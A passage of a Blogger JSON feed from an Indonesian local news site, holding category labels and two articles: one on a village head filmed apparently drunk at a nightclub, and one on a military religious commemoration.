JALAN"},{"term":"Pembajakan"},{"term":"Pembangunan Lapangan Padel"},{"term":"Pembangunan Sekolah"},{"term":"PembangunanLAPAS"},{"term":"Pembangunan_Jalan"},{"term":"Pemilihan"},{"term":"Pemilik Hotel di jadikan tersangka"},{"term":"Pemkab"},{"term":"Pemkad Daerah"},{"term":"Pemusnahan"},{"term":"Pemusnahan BB Narkoba"},{"term":"Penanganan_LimbahTerkini"},{"term":"Pencabulan"},{"term":"Pencurian"},{"term":"Pendidikan \u0026 Agama"},{"term":"Penemuan MAYATbayi"},{"term":"Penertiban"},{"term":"Pengamanan Nataru"},{"term":"Pengangkatan Ketua PLT PWI"},{"term":"Penggusuran Ormas"},{"term":"Penghargaan"},{"term":"Penghijauan"},{"term":"Pengorbanan"},{"term":"Pengrusakan Lahan"},{"term":"Pengunjung Cafe Hunter Kehilangan Puluhan Juta"},{"term":"Pengusaha"},{"term":"Pengusaha_Air"},{"term":"Penikaman Wartawan"},{"term":"Penipuan_Milyaran"},{"term":"Penistaan Agama"},{"term":"Penundaan Aksi"},{"term":"Penusukan Wartawan"},{"term":"Penyalahgunaan BBM"},{"term":"Penyerobotan Lahan"},{"term":"PenyulinganILEGAL"},{"term":"Perangin Hoax"},{"term":"Perayaan Sekolah"},{"term":"Perguruan"},{"term":"Peringatan25TAHUNkecamantan"},{"term":"Perlombaan"},{"term":"Perombakan LSM"},{"term":"Pers \u0026 MK"},{"term":"Pers \u0026 Mataru"},{"term":"Pers AWDI"},{"term":"Pers IWO"},{"term":"Pers Kecam Oknum Intel"},{"term":"Pers MOI"},{"term":"Pers PWI ke Walikota"},{"term":"Pers Prima"},{"term":"Pers Sorot"},{"term":"Pers TPII kunjungan Ke Kantor Imigrasi Bekasi"},{"term":"Pers _Kemenhan"},{"term":"Pers dan Penghargaan"},{"term":"Pers di intimidasi"},{"term":"Pers lawan Pejabat"},{"term":"Pers ucapan selamat"},{"term":"PersBerduka"},{"term":"PersOrganisasi"},{"term":"Pers_AdVokat"},{"term":"Pers_FPII"},{"term":"Pers_IWO"},{"term":"Pers_Raih_Award"},{"term":"Pers_Sosial"},{"term":"Pers_Sosialisasi"},{"term":"Pers_dijebak"},{"term":"Perselingkuhan"},{"term":"Perseteruan"},{"term":"Persidangan Kasus Kerugian Milyaran"},{"term":"Pertolongan_Kemanusian"},{"term":"Perusakan Aset PLN"},{"term":"Pil Koplo"},{"term":"Pil Koplo di Bekasi"},{"term":"Pimpinan Redaksi"},{"term":"Plat Mobil MBG Bermasalah"},{"term":"Polda"},{"term":"Polemik SPPT"},{"term":"Polemik Waduk"},{"term":"Polemik_RSUD_Cabangbungin"},{"term":"Polisi"},{"term":"Polisi ditusuk"},{"term":"Polres Wajo"},{"term":"Polri \u0026 Elemen Masyarakat"},{"term":"Polri \u0026 Pers"},{"term":"Polri Daerah"},{"term":"Polri dan Basarnas"},{"term":"Polri dan Pers"},{"term":"Polri dan Tambang"},{"term":"Polri_HUTri"},{"term":"Polri_Humas"},{"term":"Polri_Sholat_Ghoib"},{"term":"Polri_Silaturahmi_Ojol"},{"term":"Polri_Sosialisasi"},{"term":"Pori"},{"term":"Produk Palsu dan Narkoba"},{"term":"Program Gizi Anak"},{"term":"Program Ritulahu"},{"term":"ProgramPT"},{"term":"Promosi"},{"term":"Prostitusi terselubung"},{"term":"Proyek Aspal Anggaran"},{"term":"Proyek Darurat"},{"term":"Proyek Drainase"},{"term":"Proyek Gagal"},{"term":"Proyek Irigasi Bermasalah"},{"term":"Proyek PSEL Mangkrak"},{"term":"Proyek SILUMAN"},{"term":"Proyek jalan Beton"},{"term":"Proyek tanpa Amdal"},{"term":"ProyekBBWS"},{"term":"Pungli Polres  SBD"},{"term":"Pungli di SMA 1 KOTA serang"},{"term":"Pungutan \u0026 intimidasi"},{"term":"Putusan MK"},{"term":"RAPIMNAS SEPI"},{"term":"RS Hastien"},{"term":"Rakernas"},{"term":"Ramaikan Brimob Run"},{"term":"Realita"},{"term":"Rektor Universitas Mpu"},{"term":"Relawan_Sosialisasi"},{"term":"Rohani"},{"term":"Rohani Pengajian"},{"term":"Rumah bantuan"},{"term":"Rumah memprihatinkan di Karawang"},{"term":"Rumah sakit"},{"term":"RumahAMBRUK"},{"term":"Rutan \u0026 Panti Asuhan"},{"term":"Rutan_ Surakarta"},{"term":"Rutan_HutRI"},{"term":"SDA"},{"term":"SEKOLAHKontroversi"},{"term":"SENGKETA TANAH"},{"term":"SIDANG"},{"term":"SKANDALnikahSIRI"},{"term":"SOP bermasalah"},{"term":"SOSIALlembaga"},{"term":"SPBU dan Mafia Solar"},{"term":"Sambas"},{"term":"Sanggahan Proyek"},{"term":"Santunan Anak yatim"},{"term":"Satgas Pangan Kalbar"},{"term":"Satpol-PP_Kelurahan"},{"term":"Sekolah Diresmikan"},{"term":"Selingkuh"},{"term":"Sengketa Hutan"},{"term":"SepakBola"},{"term":"Sepihak"},{"term":"Sidang di PA"},{"term":"SidangPMH"},{"term":"Siswi paket C berprestasi"},{"term":"Skandal APBD"},{"term":"Skandal Idetitas"},{"term":"Skandal Insfrastruktur"},{"term":"Skandal Video Syur"},{"term":"Soal Wartawan kartu Liputan Di Cabut"},{"term":"Sol Sepatu"},{"term":"Solar ilegal"},{"term":"Solar ilegal dan Tambang Ilegal"},{"term":"Sorong"},{"term":"Sorot Dinamika Disdik"},{"term":"Sorot Kasus"},{"term":"Sorot PT CMNP"},{"term":"Sorot Polsek"},{"term":"Sorot anggaran Banprov"},{"term":"Sorot terkini"},{"term":"Sorot_Kasus"},{"term":"Sosial_Ekonomi"},{"term":"Sosialisasi 4 Pilar"},{"term":"Sosialisasi PERS"},{"term":"Sosialisasi di Yayasan"},{"term":"Sosok Vioner"},{"term":"Sragen"},{"term":"Studi Center"},{"term":"Sulawesi"},{"term":"Sumedang"},{"term":"Sumur Minyak Ilegal"},{"term":"Supir di sudutkan"},{"term":"Surakarta"},{"term":"TKI di perjuangkan Ormas Sorban"},{"term":"TNI \u0026 Polri"},{"term":"TNI Daerah"},{"term":"TNI dan Mobil Kontes"},{"term":"TNI dan Pers"},{"term":"TNI dan Upacara Hari PGRI"},{"term":"TNI dan Warga"},{"term":"TNl"},{"term":"Tabur Bunga Korban Longsor Pandanarum"},{"term":"Tambang"},{"term":"Tambang Emas"},{"term":"Tambang Emas ilegal"},{"term":"Tambang dan Oknum terlibat"},{"term":"Tambanh ilegal"},{"term":"Tanah HGU PT Agro Indonesia di gugat"},{"term":"Tecnology"},{"term":"Telunggung"},{"term":"Tempat Protitusi"},{"term":"Terkai Limbah"},{"term":"Terkai_PKH_Magetan"},{"term":"Terkait 6 Orang Meninggal"},{"term":"Terkait Anggaran temuan BPK"},{"term":"Terkait Angkutan Baru bara"},{"term":"Terkait BLT"},{"term":"Terkait Banjir"},{"term":"Terkait Bansos"},{"term":"Terkait Bupati"},{"term":"Terkait DPRD Blora"},{"term":"Terkait Dana Bos"},{"term":"Terkait Dana Ketahanan Pangan"},{"term":"Terkait Dana Pendidikan"},{"term":"Terkait Dapur MBG"},{"term":"Terkait Diskriminasi"},{"term":"Terkait Embung di Cakung Barat"},{"term":"Terkait Etika Dokter Bedah"},{"term":"Terkait Fitnahan"},{"term":"Terkait Hutan"},{"term":"Terkait Jalan nasional tertutup"},{"term":"Terkait Kantor Pemkab"},{"term":"Terkait Kasus BBM"},{"term":"Terkait Kriminal"},{"term":"Terkait Menghakimi"},{"term":"Terkait Merek"},{"term":"Terkait Obat Keras"},{"term":"Terkait Oknum PMD"},{"term":"Terkait PT di Lamsel"},{"term":"Terkait Parfum"},{"term":"Terkait Parkiran"},{"term":"Terkait Pelanggaran Etik Jurnalistik"},{"term":"Terkait Pengadilan"},{"term":"Terkait Penolakan Uang Rupiah"},{"term":"Terkait Penyulingan Minyak ilegal"},{"term":"Terkait Pers"},{"term":"Terkait Pesangon Dihapus"},{"term":"Terkait Proyek 300 T"},{"term":"Terkait Proyek Pemerintah"},{"term":"Terkait Rehabilitasi Puskesmas"},{"term":"Terkait SOP"},{"term":"Terkait SP3 RS"},{"term":"Terkait Sampah"},{"term":"Terkait Satpas Polres Surabaya"},{"term":"Terkait Seleksi KL"},{"term":"Terkait Solat"},{"term":"Terkait Solat ilegal"},{"term":"Terkait Studio Bebas"},{"term":"Terkait Sumber Air"},{"term":"Terkait Trase Tol"},{"term":"Terkait Truk 45 Ton"},{"term":"Terkait UU KIP"},{"term":"Terkait Yayasan di tolak"},{"term":"Terkait bahu jalan dan reklame"},{"term":"Terkait kasus Korupsi"},{"term":"Terkini Pajak Galian C"},{"term":"Terkini Utama"},{"term":"Teror Di Tol"},{"term":"TimSAR"},{"term":"Tolak Panggilan Polda metro jaya"},{"term":"Tour_PT"},{"term":"Tradis"},{"term":"Tragedi Truk Maut"},{"term":"Trail_ Komunitas"},{"term":"Tudingan"},{"term":"Tudingan Penipuan Lahan"},{"term":"Tudingan inspektorat"},{"term":"Tuduhanpencabulan"},{"term":"Tuntutan Keadilan Ricuh"},{"term":"Turnamen Catur"},{"term":"Turnamen Cup"},{"term":"Turnamen Sepak bola"},{"term":"UU"},{"term":"Ucapan Selamat"},{"term":"Ucapan Selamat ke Brigjen Pol"},{"term":"Ulang Tahun"},{"term":"Umroh"},{"term":"Usaha_Ternak"},{"term":"Usulan_ Ketua_PersTerkini"},{"term":"Walikota"},{"term":"Walikota Jaktim raih penghargaan"},{"term":"WapresRI"},{"term":"Warga Geruduk Kantor"},{"term":"Warga Terdampak terkait Waduk"},{"term":"Warga geruduk kantor Leasing"},{"term":"Warga tolak Proyek"},{"term":"Wartawan"},{"term":"Wartawan Hadapi Tekanan"},{"term":"Wartawan KORBANpembacokan"},{"term":"Wartawan Nyaris Tewas"},{"term":"Wartawan dan Suasana Alam"},{"term":"Wartawan di Tikam"},{"term":"Wartawan dianiaya oknum"},{"term":"Wartawan disebut bajingan"},{"term":"Webinar PT"},{"term":"Yayasan Bunda Yin Bawa Dia"},{"term":"Zaky Mubarok"},{"term":"ZiarahHUTRI"},{"term":"Zikir bersama"},{"term":"arsitektur"},{"term":"bangunan Ilegal"},{"term":"c"},{"term":"dan Kalapas"},{"term":"dilaporkan_oknum_Polri"},{"term":"ilegaloging"},{"term":"indomaret terkai Izin"},{"term":"informasi_Hoax"},{"term":"insfrastruktur Darurat"},{"term":"insiden"},{"term":"insprastur_Jalan"},{"term":"internal_Media"},{"term":"intimidasi Pers"},{"term":"intimidasiPERS"},{"term":"juara"},{"term":"judi sambung Ayam"},{"term":"kasu_MBG"},{"term":"kasus Asusila"},{"term":"kasus DLH"},{"term":"kasus Dana PBB Desa"},{"term":"kasus Di SPBU"},{"term":"kasus Gelap kan tanah"},{"term":"kasus Guru \u0026 Kepala sekolah"},{"term":"kasus Hukum"},{"term":"kasus Jalan"},{"term":"kasus Kontraktor"},{"term":"kasus LPG"},{"term":"kasus Lahan hutan"},{"term":"kasus Laporan Fiktif"},{"term":"kasus Miras dan Satpolpp"},{"term":"kasus Mobil Dinas \u0026 Alat Berat"},{"term":"kasus Nepotisme Wali kota Bekasi"},{"term":"kasus Nikah sirih"},{"term":"kasus PT. Terkini"},{"term":"kasus Pemberitaan"},{"term":"kasus Polsek"},{"term":"kasus Property"},{"term":"kasus Proyek Jalan Beton"},{"term":"kasus RS Ananda Babel"},{"term":"kasus Rabat Beton Jalan"},{"term":"kasus SATPOL PP"},{"term":"kasus Sekolah Pungli"},{"term":"kasus Tahanan"},{"term":"kasus Tipu Gelap"},{"term":"kasus Tramadol"},{"term":"kasus oknum TNI"},{"term":"kasusDLH"},{"term":"kasusDiPATI"},{"term":"kasusMIRAS_NARKOTIKA"},{"term":"kasusPEMBALAKAN_liar"},{"term":"kasusPersetubuhan"},{"term":"kasus_BBM_Solar_ILEGAL"},{"term":"kasus_BBM_ilegal"},{"term":"kasus_DPRD_Banggai Laut"},{"term":"kasus_DPUTR"},{"term":"kasus_Dana_Pokir"},{"term":"kasus_Lahan_Pasar"},{"term":"konten Kreator ditetapkan Tersangka"},{"term":"kontroversialBupatiPati"},{"term":"l_Silatuhrami"},{"term":"lalai Supir Truk"},{"term":"limbah \u0026 DLH Bengkulu"},{"term":"olahraga Taekwondo"},{"term":"overdosis Obat terlarang"},{"term":"pembegalan Motor"},{"term":"pemilihan Ketua RT"},{"term":"pemkabSERANG"},{"term":"pengucapan Narkoba"},{"term":"perekam KTP"},{"term":"rayakanHUTri"},{"term":"seputar Ekonomi"},{"term":"sertijab"},{"term":"sidak Lapas"},{"term":"skandal jalan RusAk"},{"term":"sosialisasi_PERS"},{"term":"sosok Pebisnis"},{"term":"terkait Anggaran"},{"term":"terkait BPJS"},{"term":"terkait DPRD Tanggamus"},{"term":"terkait Galian C"},{"term":"terkait Hak jawab"},{"term":"terkait Hotel"},{"term":"terkait Hotmix Jalan"},{"term":"terkait Hukum"},{"term":"terkait Izin PT GEI"},{"term":"terkait Jalan Umum"},{"term":"terkait Kabel Fiber"},{"term":"terkait Kasus BPKAD"},{"term":"terkait Kasus Pemkab"},{"term":"terkait Kasus Tower"},{"term":"terkait Kelompok Tani"},{"term":"terkait Kepala sekolah"},{"term":"terkait Kerjasama Media"},{"term":"terkait LKS di sekolah"},{"term":"terkait Laporan"},{"term":"terkait MBG"},{"term":"terkait Mafia Lahan"},{"term":"terkait Menhut"},{"term":"terkait Mie Gacoan"},{"term":"terkait Mutasi"},{"term":"terkait Penyelewengan"},{"term":"terkait Perumahan"},{"term":"terkait Proyek bermasalah"},{"term":"terkait RSUD Cabang Bungin"},{"term":"terkait Rasisme"},{"term":"terkait Rentenir"},{"term":"terkait Retribusi SKPD"},{"term":"terkait Revolusi Birokrasi"},{"term":"terkait Sertifikasi"},{"term":"terkait Sertifikat"},{"term":"terkait Sesat Plt Gubri Copot"},{"term":"terkait Studio 21"},{"term":"terkait Tambang dan Reklamasi"},{"term":"terkait Tirta Medical Center"},{"term":"terkait UU Pers"},{"term":"terkait ketum LSM di Panggil KPK"},{"term":"terkait proyek keresahan Warga"},{"term":"terkait tangkap jabatan"},{"term":"tersangka Korupsi"},{"term":"tolak Koperasi"},{"term":"yayasan \u0026 Bantuan"}],"title":{"type":"text","$t":"www.tribuntujuwali.com | AKURAT DAN TERPERCAYA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/-\/Berita?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/search\/label\/Berita"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/-\/Berita\/-\/Berita?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Redaksi Tribun Tujuwali"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10021061867610043197"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCflbq-bRLw3JXwHE4vjn_-3AbCr6XE-HW1w4zTfyEFk2QlLgduWmJjp513dBPU6AC_tfE4Lk4Pf6ut6LzbJbjmjeyV-2MTvIywn4n3Wmo8aevqBQGiFkleladpty3YMNJObKbMEeEfvuW5gvojTSiUBEhWZXvnkFSaViAVj-w40LO-g\/s1600\/logo%20tribun%20acc%20png.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9269"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-6493753037222429565"},"published":{"$t":"2026-01-21T11:50:19.816-08:00"},"updated":{"$t":"2026-01-21T12:07:55.286-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oknum Kades Teler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Muruah Desa Terinjak: Oknum Kades Remban Terekam Teler di Kelab Malam,Warga Muratara Menanti Ketegasan Bupati"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjp_irw-OAwLC2dLRMrh0fCCRCMPCzJcjhT7IweZOM-jMN2Eq3ofhX40LyLyhkd3Kz2RuqtCslX5hy0RUwnQEHWvv1HJ8-1qJk84XVAz1uJYP8QG3fbzDMXq-_rvfS58YSxX9_Q93hXpKjWoN5SCMYWL2YigDSx-DeH532BB3J5SWgZYWb6E_e0pHGyBMX6\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjp_irw-OAwLC2dLRMrh0fCCRCMPCzJcjhT7IweZOM-jMN2Eq3ofhX40LyLyhkd3Kz2RuqtCslX5hy0RUwnQEHWvv1HJ8-1qJk84XVAz1uJYP8QG3fbzDMXq-_rvfS58YSxX9_Q93hXpKjWoN5SCMYWL2YigDSx-DeH532BB3J5SWgZYWb6E_e0pHGyBMX6\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EMuruah Desa Terinjak: Oknum Kades Remban Terekam Teler di Kelab Malam,Warga Muratara Menanti Ketegasan Bupati\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKab. Muratara, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21\/1\/2026. Integritas jabatan Kepala Desa (Kades) kembali menjadi sorotan tajam. Alih-alih menjadi teladan moral bagi masyarakat, oknum Kades Desa Remban, Kecamatan Rawas Ulu, Kabupaten Musi Rawas Utara (Muratara) berinisial (M), justru terekam kamera tengah asyik berjoget dalam kondisi diduga mabuk di sebuah tempat hiburan malam di Kota Lubuklinggau.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAksi yang dianggap mencederai muruah pelayan publik ini mendadak viral setelah video berdurasi 34 detik diunggah melalui status WhatsApp milik seorang Female Disc Jockey (FDJ), Selvi. Dalam rekaman tersebut, sosok (M) terlihat hilang kendali di bawah dentuman musik, dengan gerak tubuh yang menunjukkan kondisi tidak stabil atau \"teler\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPENGAKUAN YANG MENGGELITIK NURANI PUBLIK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESaat dikonfirmasi oleh awak media melalui pesan singkat dan rekaman suara (voice note), (M) tidak menampik bahwa pria dalam video tersebut adalah dirinya. Namun, bukannya menunjukkan penyesalan sebagai pejabat publik, (M) justru mengeluarkan pernyataan yang mencederai transparansi informasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Iya, memang benar adanya saat itu memang saya berada di kafe tersebut sedang berjoget-joget, tapi tolonglah bantu untuk dirahasiakan,\" ujar (M) dalam pesan singkatnya kepada wartawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPermintaan untuk \"merahasiakan\" perilaku tersebut dinilai sebagai upaya pembungkaman terhadap fakta sosial yang semestinya diketahui publik. Mengingat jabatan Kades dibiayai oleh negara melalui dana pajak masyarakat, maka perilaku personal yang berpotensi merusak citra institusi desa merupakan hal yang patut dikritik.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPELANGGARAN ETIKA DAN KRISIS KETELADANAN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESecara etika kepemimpinan, tindakan (M) bertentangan dengan semangat Undang-Undang Desa yang menuntut kepala desa untuk menjaga ketertiban dan norma masyarakat. Tempat hiburan malam memang bukan area terlarang secara hukum bagi warga sipil, namun bagi seorang Kepala Desa, kehadiran dan perilaku \"teler\" di ruang publik adalah bentuk degradasi moral yang sangat serius.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPernyataan \"tolong dirahasiakan\" mengindikasikan adanya kekhawatiran dari yang bersangkutan bahwa perbuatannya memang melanggar kepatutan. Namun, dalam dunia jurnalistik yang mengacu pada UU Pers, kepentingan publik untuk mengetahui kualitas pemimpinnya jauh lebih tinggi daripada kepentingan pribadi untuk menutupi aib.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMENDESAK TINDAKAN INSPEKTORAT\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diturunkan, masyarakat Kabupaten Muratara, khususnya warga Desa Remban, menanti langkah tegas dari Pemerintah Kabupaten Muratara. Pihak Inspektorat dan Dinas PMD-P3A Muratara didesak untuk segera melakukan pemanggilan dan pemeriksaan terkait dugaan pelanggaran kode etik jabatan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPublik kini bertanya-tanya: Masih layakkah seorang pemimpin yang lebih memilih lantai dansa dan euforia kelab malam di saat tugas-tugas pembangunan desa masih menanti?\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETragedi moral ini menjadi alarm keras bagi Pemerintah Kabupaten Muratara agar lebih selektif dan ketat dalam membina para kepala desa. Jabatan adalah amanah, bukan fasilitas untuk berfoya-foya tanpa batasan etika.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EA_M\u003C\/b\u003E\/\u003Cb\u003EPrima\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/6493753037222429565\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/moralitas-pimpinan-desa-remban.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6493753037222429565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6493753037222429565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/moralitas-pimpinan-desa-remban.html","title":"Muruah Desa Terinjak: Oknum Kades Remban Terekam Teler di Kelab Malam,Warga Muratara Menanti Ketegasan Bupati"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjp_irw-OAwLC2dLRMrh0fCCRCMPCzJcjhT7IweZOM-jMN2Eq3ofhX40LyLyhkd3Kz2RuqtCslX5hy0RUwnQEHWvv1HJ8-1qJk84XVAz1uJYP8QG3fbzDMXq-_rvfS58YSxX9_Q93hXpKjWoN5SCMYWL2YigDSx-DeH532BB3J5SWgZYWb6E_e0pHGyBMX6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-6488943226745564923"},"published":{"$t":"2026-01-21T03:02:33.669-08:00"},"updated":{"$t":"2026-01-21T03:04:37.130-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Teladani Akhlak Nabi Muhammad SAW, Kodim 1208\/Sambas Gelar Peringatan Isra’ Mi’raj 1447 H"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgA5nPVIJ-98HSxIoiDlGbaUNSz8YDKt0od6l9tQ9OTayhDXTMHmxkCdMbAmgmrN0XumOrlHWxSt24ps5NmkVXK8RZD4w1E-bVcT4nrOk25ipf-SFe66qFWmdK5Wn05ikDw10VkTNK7JQZWBOV7buEFzV_kRDKb2e4EjKPMOzasSBqEdULh_wUHytukO3Wr\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgA5nPVIJ-98HSxIoiDlGbaUNSz8YDKt0od6l9tQ9OTayhDXTMHmxkCdMbAmgmrN0XumOrlHWxSt24ps5NmkVXK8RZD4w1E-bVcT4nrOk25ipf-SFe66qFWmdK5Wn05ikDw10VkTNK7JQZWBOV7buEFzV_kRDKb2e4EjKPMOzasSBqEdULh_wUHytukO3Wr\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ETeladani Akhlak Nabi Muhammad SAW, Kodim 1208\/Sambas Gelar Peringatan Isra’ Mi’raj 1447 H\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003ESambas\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKodim 1208\/Sambas menggelar peringatan Isra’ Mi’raj Nabi Muhammad SAW 1447 Hijriah dengan penuh khidmat dan sederhana, bertempat di Masjid Mujahidin Makodim 1208\/Sambas, Kabupaten Sambas, Kalimantan Barat, pada Rabu (21\/01\/26).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan peringatan Isra’ Mi’raj ini mengusung tema “Membentuk Karakter Yang Prima Guna Menuju Indonesia Maju”. Acara diikuti oleh Dandim 1208\/Sambas, para Perwira Staf, Danramil jajaran, anggota TNI, Kodim 1208\/Sambas, Persit KCK LII Kodim 1208\/Sambas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Dandim 1208\/Sambas Letkol Inf Dwiyanto Kusumo M. A. P menyampaikan bahwa peringatan Isra’ Mi’raj merupakan momentum penting bagi seluruh prajurit dan keluarga besar Kodim 1208\/Sambas untuk meneladani akhlak Nabi Muhammad SAW dalam kehidupan sehari-hari, baik dalam pelaksanaan tugas maupun dalam bermasyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peristiwa Isra’ Mi’raj mengajarkan kepada kita tentang pentingnya keimanan, kedisiplinan, serta ketaatan kepada Allah SWT. Nilai-nilai tersebut harus tercermin dalam sikap dan perilaku prajurit TNI AD sebagai aparat teritorial yang selalu dekat dengan rakyat,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara dilanjutkan dengan tausiyah agama yang disampaikan Ustadz Dony dan mengulas hikmah Isra’ Mi’raj Nabi Muhammad SAW, khususnya tentang perintah shalat lima waktu sebagai pondasi utama dalam membentuk pribadi yang berakhlak mulia, jujur, dan bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui peringatan Isra’ Mi’raj ini, diharapkan seluruh personel Kodim 1208\/Sambas dapat semakin meningkatkan kualitas iman dan takwa, serta mampu mengimplementasikan nilai-nilai keteladanan Nabi Muhammad SAW dalam mendukung pelaksanaan tugas pokok TNI AD di wilayah binaan.(*)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/6488943226745564923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/teladani-akhlak-nabi-muhammad-saw-kodim.html#comment-form","title":"0 